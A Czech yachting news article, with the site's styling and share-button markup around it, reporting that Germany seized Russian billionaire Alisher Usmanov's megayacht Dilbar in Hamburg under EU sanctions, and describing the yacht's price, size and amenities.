                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://krasajachtingu.cz/author/red/">-red-</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-03-07T07:31:49+01:00" >7 března, 2022</time></span>                    <!-- comments -->                    <!-- views -->                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fkrasajachtingu.cz%2Fruske-miliardarske-jachty-zabaveny-v-nemecku-i-ve-francii%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Rusk%C3%A9+miliard%C3%A1%C5%99sk%C3%A9+jachty+zabaveny+v+N%C4%9Bmecku+i+ve+Francii&url=https%3A%2F%2Fkrasajachtingu.cz%2Fruske-miliardarske-jachty-zabaveny-v-nemecku-i-ve-francii%2F&via=Kr%C3%A1sa+jachtingu" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://krasajachtingu.cz/ruske-miliardarske-jachty-zabaveny-v-nemecku-i-ve-francii/&amp;media=https://krasajachtingu.cz/wp-content/uploads/2022/03/lod1.png&description=Rusk%C3%A9+miliard%C3%A1%C5%99sk%C3%A9+jachty+zabaveny+v+N%C4%9Bmecku+i+ve+Francii" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Rusk%C3%A9+miliard%C3%A1%C5%99sk%C3%A9+jachty+zabaveny+v+N%C4%9Bmecku+i+ve+Francii %0A%0A https://krasajachtingu.cz/ruske-miliardarske-jachty-zabaveny-v-nemecku-i-ve-francii/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content tagdiv-type">
            <!-- image --><div class="td-post-featured-image"><figure><a href="https://krasajachtingu.cz/wp-content/uploads/2022/03/lod1.png" data-caption="Megajachta ruského miliardáře Ališera Usmanova. Autor: Getty Images"><img width="696" height="444" class="entry-thumb td-modal-image" src="https://krasajachtingu.cz/wp-content/uploads/2022/03/lod1-696x444.png" srcset="https://krasajachtingu.cz/wp-content/uploads/2022/03/lod1-696x444.png 696w, https://krasajachtingu.cz/wp-content/uploads/2022/03/lod1-300x191.png 300w, https://krasajachtingu.cz/wp-content/uploads/2022/03/lod1-1024x653.png 1024w, https://krasajachtingu.cz/wp-content/uploads/2022/03/lod1-768x490.png 768w, https://krasajachtingu.cz/wp-content/uploads/2022/03/lod1-1068x681.png 1068w, https://krasajachtingu.cz/wp-content/uploads/2022/03/lod1-659x420.png 659w, https://krasajachtingu.cz/wp-content/uploads/2022/03/lod1.png 1137w" sizes="(max-width: 696px) 100vw, 696px" alt="" title="lod1"/></a><figcaption class="wp-caption-text">Megajachta ruského miliardáře Ališera Usmanova. Autor: Getty Images</figcaption></figure></div>
            <!-- content --><p>Dle informací tisku Německo zabavilo megajachtu ruského miliardáře Ališera Usmanova. Jachta má cenu 600 milionů dolarů (13,8 miliard korun). Je to důsledek toho, že Evropská unie zařadila oligarchu napojeného na Kreml na sankční seznam kvůli ruské invazi na Ukrajinu.</p>
<p>Jachta Dilbar dluhá přes 150 metrů stojí od konce října v hamburských loděnicích Blohm+Voss kůli rekonstrukci. Německá vláda jachtu zabavila a zaměstnanci loděnic kvůli tomu ve středu nešli do práce. Zástupci společnosti Blohm+Voss ani Usmanova údajně na žádost o komentář nereagovali.</p>
<p>Ruský podnikatel uzbeckého původu Usmanov koupil loď v roce 2016 za 600 milionů dolarů. Německé loděnice Lürssen, kde se jachta stavěla, nešetřily superlativy. Dle nich má jí o „jedno z nejsložitějších a nejnáročnějších, které kdy bylo postaveno, a to jak z hlediska rozměrů, tak i technologie“.</p>
<p>Jachta má výtlak 16 000 tun a posádka čítá 96 osob. Je to největší motorem poháněná jachta na světě. Loď má také největší bazén, jaký kdy byl na jachtě instalován, dva heliporty, sauna world, salon krásy a posilovnu. Ve 12 luxusních kajutách se může ubytovat až 24 osob.</p>
